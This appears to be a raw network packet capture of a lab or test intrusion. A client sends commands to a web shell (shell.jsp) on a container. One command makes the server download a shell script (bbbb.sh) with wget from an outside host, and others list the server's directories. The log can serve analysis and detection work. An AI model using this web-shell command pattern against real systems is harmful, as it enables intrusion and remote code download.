 25… 2023-07-22 19:23:46.239861 172.17.0.1 172.17.0.2 HTTP 511 GET /shell.jsp?cmd=wget%20192.168.43.128:8080/bbbb.sh HTTP/1.1
25… 2023-07-22 19:23:46.239888 172.17.0.2 172.17.0.1 TCP 66 8080 → 38810 [ACK] Seq=2297 Ack=859 Win=64384 Len=0 TSval=3978977589 TSecr=3346326277
25… 2023-07-22 19:23:46.323013 172.17.0.2 192.168.43.128 TCP 74 50094 → 8080 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM TSval=3540681462 TSecr=0 WS=128
25… 2023-07-22 19:23:46.328709 192.168.43.128 172.17.0.2 TCP 74 8080 → 50094 [SYN, ACK] Seq=0 Ack=1 Win=29184 Len=0 MSS=1460 TSval=1856333802 TSecr=3540681462 WS=32
25… 2023-07-22 19:23:46.328745 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=1 Ack=1 Win=64256 Len=0 TSval=3540681467 TSecr=1856333802
25… 2023-07-22 19:23:46.328950 172.17.0.2 192.168.43.128 HTTP 205 GET /bbbb.sh HTTP/1.1
25… 2023-07-22 19:23:46.329925 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [ACK] Seq=1 Ack=140 Win=29024 Len=0 TSval=1856333804 TSecr=3540681468
25… 2023-07-22 19:23:46.332948 192.168.43.128 172.17.0.2 TCP 250 8080 → 50094 [PSH, ACK] Seq=1 Ack=140 Win=524288 Len=184 TSval=1856333807 TSecr=3540681468 [TCP PDU reassembled in 25551]
25… 2023-07-22 19:23:46.332973 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=140 Ack=185 Win=64128 Len=0 TSval=3540681472 TSecr=1856333807
25… 2023-07-22 19:23:46.333544 192.168.43.128 172.17.0.2 HTTP 113 HTTP/1.0 200 OK (text/x-sh)
25… 2023-07-22 19:23:46.333548 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [ACK] Seq=140 Ack=232 Win=64128 Len=0 TSval=3540681472 TSecr=1856333808
25… 2023-07-22 19:23:46.333586 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [FIN, ACK] Seq=232 Ack=140 Win=524288 Len=0 TSval=1856333808 TSecr=3540681468
25… 2023-07-22 19:23:46.335198 172.17.0.2 192.168.43.128 TCP 66 50094 → 8080 [FIN, ACK] Seq=140 Ack=233 Win=64128 Len=0 TSval=3540681474 TSecr=1856333808
25… 2023-07-22 19:23:46.336078 172.17.0.2 172.17.0.1 HTTP 236 HTTP/1.1 200 (text/html)
25… 2023-07-22 19:23:46.336143 172.17.0.1 172.17.0.2 TCP 66 38810 → 8080 [ACK] Seq=859 Ack=2467 Win=65408 Len=0 TSval=3346326373 TSecr=3978977685
25… 2023-07-22 19:23:46.336147 192.168.43.128 172.17.0.2 TCP 66 8080 → 50094 [ACK] Seq=233 Ack=141 Win=524256 Len=0 TSval=1856333811 TSecr=3540681472
25… 2023-07-22 19:23:48.607011 172.17.0.1 172.17.0.2 HTTP 485 GET /shell.jsp?cmd=ls%20-al HTTP/1.1
25… 2023-07-22 19:23:48.607057 172.17.0.2 172.17.0.1 TCP 66 8080 → 38810 [ACK] Seq=2467 Ack=1278 Win=64128 Len=0 TSval=3978979956 TSecr=3346328644
25… 2023-07-22 19:23:48.611190 172.17.0.2 172.17.0.1 HTTP 2288 HTTP/1.1 200 (text/html)
25… 2023-07-22 19:23:48.611269 172.17.0.1 172.17.0.2 TCP 66 38810 → 8080 [ACK] Seq=1278 Ack=4689 Win=63872 Len=0 TSval=3346328648 TSecr=3978979960
25… 2023-07-22 19:23:52.097006 172.17.0.1 172.17.0.2 HTTP 479 GET /shell.jsp?cmd=ls HTTP/1.1
25… 2023-07-22 19:23:52.150884 172.17.0.2 172.17.0.1 TCP 66 8080 → 38810 [ACK] Seq=4689 Ack=1691 Win=64128 Len=0 TSval=3978983500 TSecr=3346332134
25… 2023-07-22 19:23:52.152374 172.17.0.2 172.17.0.1 HTTP 2290 HTTP/1.1 200 (text/html)